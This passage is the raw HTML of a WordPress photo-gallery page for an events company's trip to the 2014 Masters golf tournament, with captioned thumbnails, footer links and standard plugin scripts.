            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1424499_707861675922376_8147064250547508161_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1424499_707861675922376_8147064250547508161_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1424499_707861675922376_8147064250547508161_n.jpg"
               data-image-id="447"
               data-title="masters_2014_03"
               data-description=""
               data-image-slug="1424499_707861675922376_8147064250547508161_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_03"
                    alt="masters_2014_03"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1424499_707861675922376_8147064250547508161_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1488070_707861525922391_6202854576691728951_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1488070_707861525922391_6202854576691728951_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1488070_707861525922391_6202854576691728951_n.jpg"
               data-image-id="448"
               data-title="masters_2014_05"
               data-description=""
               data-image-slug="1488070_707861525922391_6202854576691728951_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_05"
                    alt="masters_2014_05"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1488070_707861525922391_6202854576691728951_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1495455_707854745923069_3963970059432366828_n.jpg"
               title="Steve Jones speaking at Bobby and Bill&#039;s welcome reception"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1495455_707854745923069_3963970059432366828_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1495455_707854745923069_3963970059432366828_n.jpg"
               data-image-id="449"
               data-title="masters_2014_07"
               data-description="Steve Jones speaking at Bobby and Bill&#039;s welcome reception"
               data-image-slug="1495455_707854745923069_3963970059432366828_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_07"
                    alt="masters_2014_07"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1495455_707854745923069_3963970059432366828_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1496656_707861809255696_4711950395658189480_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1496656_707861809255696_4711950395658189480_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1496656_707861809255696_4711950395658189480_n.jpg"
               data-image-id="450"
               data-title="masters_2014_04"
               data-description=""
               data-image-slug="1496656_707861809255696_4711950395658189480_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_04"
                    alt="masters_2014_04"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1496656_707861809255696_4711950395658189480_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1538808_707861425922401_582407216872569388_n.jpg"
               title="Magnolia lane"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1538808_707861425922401_582407216872569388_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1538808_707861425922401_582407216872569388_n.jpg"
               data-image-id="451"
               data-title="masters_2014_08"
               data-description="Magnolia lane"
               data-image-slug="1538808_707861425922401_582407216872569388_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_08"
                    alt="masters_2014_08"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1538808_707861425922401_582407216872569388_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1558587_707855585922985_946296713626061096_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1558587_707855585922985_946296713626061096_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1558587_707855585922985_946296713626061096_n.jpg"
               data-image-id="453"
               data-title="masters_2014_10"
               data-description=""
               data-image-slug="1558587_707855585922985_946296713626061096_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_10"
                    alt="masters_2014_10"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1558587_707855585922985_946296713626061096_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1601156_707861549255722_4940967213853261845_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1601156_707861549255722_4940967213853261845_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1601156_707861549255722_4940967213853261845_n.jpg"
               data-image-id="454"
               data-title="masters_2014_11"
               data-description=""
               data-image-slug="1601156_707861549255722_4940967213853261845_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_11"
                    alt="masters_2014_11"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1601156_707861549255722_4940967213853261845_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1554503_707861705922373_4174426835209798249_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1554503_707861705922373_4174426835209798249_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1554503_707861705922373_4174426835209798249_n.jpg"
               data-image-id="452"
               data-title="masters_2014_09"
               data-description=""
               data-image-slug="1554503_707861705922373_4174426835209798249_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_09"
                    alt="masters_2014_09"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1554503_707861705922373_4174426835209798249_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1601327_707855172589693_2609714635485318393_n.jpg"
               title="Roland caddied for Al Geiberger"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1601327_707855172589693_2609714635485318393_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1601327_707855172589693_2609714635485318393_n.jpg"
               data-image-id="455"
               data-title="masters_2014_12"
               data-description="Roland caddied for Al Geiberger"
               data-image-slug="1601327_707855172589693_2609714635485318393_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_12"
                    alt="masters_2014_12"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1601327_707855172589693_2609714635485318393_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1613853_707850989256778_2830993652815394718_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1613853_707850989256778_2830993652815394718_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1613853_707850989256778_2830993652815394718_n.jpg"
               data-image-id="456"
               data-title="masters_2014_13"
               data-description=""
               data-image-slug="1613853_707850989256778_2830993652815394718_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_13"
                    alt="masters_2014_13"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1613853_707850989256778_2830993652815394718_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1797465_707854879256389_3901396868755460760_n.jpg"
               title="Bobby!"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1797465_707854879256389_3901396868755460760_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1797465_707854879256389_3901396868755460760_n.jpg"
               data-image-id="457"
               data-title="masters_2014_14"
               data-description="Bobby!"
               data-image-slug="1797465_707854879256389_3901396868755460760_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_14"
                    alt="masters_2014_14"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1797465_707854879256389_3901396868755460760_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1898041_707855985922945_3411180262686039191_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1898041_707855985922945_3411180262686039191_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1898041_707855985922945_3411180262686039191_n.jpg"
               data-image-id="458"
               data-title="masters_2014_15"
               data-description=""
               data-image-slug="1898041_707855985922945_3411180262686039191_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_15"
                    alt="masters_2014_15"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1898041_707855985922945_3411180262686039191_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1925233_707854595923084_7248102245588486535_n.jpg"
               title="The Masters Trophy in the Clubhouse"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/1925233_707854595923084_7248102245588486535_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1925233_707854595923084_7248102245588486535_n.jpg"
               data-image-id="459"
               data-title="masters_2014_16"
               data-description="The Masters Trophy in the Clubhouse"
               data-image-slug="1925233_707854595923084_7248102245588486535_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_16"
                    alt="masters_2014_16"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_1925233_707854595923084_7248102245588486535_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10152655_707851132590097_1628213751151253534_n.jpg"
               title="Patio of one of our lovely homes"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10152655_707851132590097_1628213751151253534_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10152655_707851132590097_1628213751151253534_n.jpg"
               data-image-id="460"
               data-title="masters_2014_17"
               data-description="Patio of one of our lovely homes"
               data-image-slug="10152655_707851132590097_1628213751151253534_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_17"
                    alt="masters_2014_17"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10152655_707851132590097_1628213751151253534_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10153054_707851102590100_1107307116058922229_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10153054_707851102590100_1107307116058922229_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10153054_707851102590100_1107307116058922229_n.jpg"
               data-image-id="461"
               data-title="masters_2014_18"
               data-description=""
               data-image-slug="10153054_707851102590100_1107307116058922229_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_18"
                    alt="masters_2014_18"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10153054_707851102590100_1107307116058922229_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10153171_707851099256767_4954909365264403002_n.jpg"
               title=""
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10153171_707851099256767_4954909365264403002_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10153171_707851099256767_4954909365264403002_n.jpg"
               data-image-id="462"
               data-title="masters_2014_19"
               data-description=""
               data-image-slug="10153171_707851099256767_4954909365264403002_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_19"
                    alt="masters_2014_19"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10153171_707851099256767_4954909365264403002_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10155669_707850922590118_1150395227277738861_n.jpg"
               title="After getting rained out on Monday, we had to take shelter at Hooters."
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10155669_707850922590118_1150395227277738861_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10155669_707850922590118_1150395227277738861_n.jpg"
               data-image-id="463"
               data-title="masters_2014_20"
               data-description="After getting rained out on Monday, we had to take shelter at Hooters."
               data-image-slug="10155669_707850922590118_1150395227277738861_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_20"
                    alt="masters_2014_20"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10155669_707850922590118_1150395227277738861_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10157192_707854889256388_4071805315597673211_n.jpg"
               title="Having some breakfast at the Clubhouse before these guy check out Augusta National Golf Course for the first time"
               data-src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/10157192_707854889256388_4071805315597673211_n.jpg"
               data-thumbnail="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10157192_707854889256388_4071805315597673211_n.jpg"
               data-image-id="464"
               data-title="masters_2014_21"
               data-description="Having some breakfast at the Clubhouse before these guy check out Augusta National Golf Course for the first time"
               data-image-slug="10157192_707854889256388_4071805315597673211_n"
               class="shutterset_2042">
                <img
                    title="masters_2014_21"
                    alt="masters_2014_21"
                    src="https://mjoygroup.com/wp-content/gallery/the-masters-2014/thumbs/thumbs_10157192_707854889256388_4071805315597673211_n.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
        <a href='https://mjoygroup.com/the-masters-2014/nggallery/slideshow'>[Show as slideshow]</a>
		
	</div>
	
		<!-- Pagination -->
	<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://mjoygroup.com/the-masters-2014/nggallery/page/2'>2</a>
<a class='prev' href='https://mjoygroup.com/the-masters-2014/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="fid">
<a href="mailto:tickets@mjoygroup.com"><img src="http://mjoygroup.com/wp-content/uploads/2014/10/Cant_fin__Box.png" alt="find" width="248px" height="248px">
</div></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Navigation</h4>
			<div class="textwidget"><ul>
<li><a href="http://http://mjoygroup.com/">Home</a></li>
<li><a href="http://mjoygroup.com/services">Services</a></li>
<li><a href="http://mjoygroup.com/events">Events Gallery</a></li>
<li><a href="http://mjoygroup.com/about">Mjoy Group Bio</a></li>
<li><a href="http://mjoygroup.com/about/credentials">Credentials</a></li>
<li><a href="http://mjoygroup.com">Tickets</a></li>
<li><a href="http://mjoygroup.com/contact">Contact Us</a></li>
</ul>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administrator</h4>

		<ul>
						<li><a href="https://mjoygroup.com/wp-login.php">Log in</a></li>
			<li><a href="https://mjoygroup.com/feed/">Entries feed</a></li>
			<li><a href="https://mjoygroup.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-4" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow us</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="http://www.facebook.com/mjoygroup" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/mjoygroup/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-4"><title id="social-instagram-4">Instagram</title><use xlink:href="https://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://www.linkedin.com/in/mjoygroup" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-4"><title id="social-linkedin-4">LinkedIn</title><use xlink:href="https://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="http://www.twitter.com/mjoygroup" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://mjoygroup.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© 2014 | Mjoy Group | 31441 Santa Margarita Pkwy, Ste. A155, Rancho Santa Margarita, CA 92688| 310 925 4546 | mandruss@mjoygroup.com</p></div></footer></div><script type="text/javascript">
jQuery(function(){
});
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #f5f5f5 !important; border-radius: 2px; color: #000000 !important; border: 0px #ffffff solid !important; font-size: 24px; padding: 12px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #8ca322 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #8ca322 !important; }</style><link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.28' type='text/css' media='all' />
<script type='text/javascript' src='https://mjoygroup.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mjoygroup.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/everslider/jquery.easing.1.3.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/everslider/jquery.mousewheel.js?ver=3.1.3' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/everslider/jquery.everslider.min.js?ver=1.5' id='jquery-everslider-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/everslider/templates.js?ver=1.0' id='templates-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/mjoygroup.com\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/mjoygroup.com","wp_site_url":"https:\/\/mjoygroup.com","wp_root_url":"https:\/\/mjoygroup.com","wp_plugins_url":"https:\/\/mjoygroup.com\/wp-content\/plugins","wp_content_url":"https:\/\/mjoygroup.com\/wp-content","wp_includes_url":"https:\/\/mjoygroup.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.28' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_2042 = {"ID":2042,"post_password":"","menu_order":0,"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"show_piclens_link":"0","piclens_link_text":"[Show PicLens]"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[34],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_2042.wordpress_page_root = "https:\/\/mjoygroup.com\/the-masters-2014\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/mjoygroup.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.28' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.28' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.28' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.28' id='shutter-0-js'></script>
<script type='text/javascript' src='https://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.28' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'92316359',post:'2041',tz:'-7',srv:'mjoygroup.com'} ]);
	_stq.push([ 'clickTrackerInit', '92316359', '2041' ]);
</script>
</body></html>
